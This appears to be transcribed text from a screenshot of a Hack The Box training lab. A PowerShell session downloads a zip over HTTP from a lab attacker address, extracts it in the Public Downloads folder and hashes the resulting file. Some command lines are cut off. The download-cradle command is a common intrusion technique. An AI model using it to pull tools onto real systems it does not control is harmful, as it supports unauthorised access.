 Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\htb-student> (New-Object Net.WebClient).DownloadFile('http://10.10.14.119:8090/upload_win.zip','C:\Users\Pub
PS C:\Users\htb-student> cd C:\Users\Public\Downloads\
PS C:\Users\Public\Downloads> dir
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2025 1:19 AM 194 upload_win.zip
PS C:\Users\Public\Downloads> Expand-Archive -Path "C:\Users\Public\Downloads\upload_win.zip" -DestinationPath "C:\Users
PS C:\Users\Public\Downloads> dir
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/9/2020 4:34 PM 32 upload_win.txt
-a---- 6/4/2025 1:19 AM 194 upload_win.zip
PS C:\Users\Public\Downloads> hasher .\upload_win.txt
f458303ea783c224c6b4e7ef7f17eb9d
PS C:\Users\Public\Downloads>